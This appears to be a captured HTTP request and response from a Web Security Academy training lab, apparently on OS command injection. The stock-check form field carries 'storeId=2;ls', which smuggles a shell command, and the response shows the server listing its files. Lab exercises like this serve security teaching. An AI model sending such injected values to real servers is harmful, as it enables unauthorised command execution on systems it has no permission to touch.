 1 POST /product/stock HTTP/2
2 Host: 0a57002103c0daec8013855200ac00c0.web-security-academy.net
3 Cookie: session=KaujETjsASA3OPHabbB2qK2XNP61j1h7
4 Content-Length: 24
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a57002103c0daec8013855200ac00c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a57002103c0daec8013855200ac00c0.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=2&storeId=2;ls
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 18
5
6 55
7 stockreport.sh
8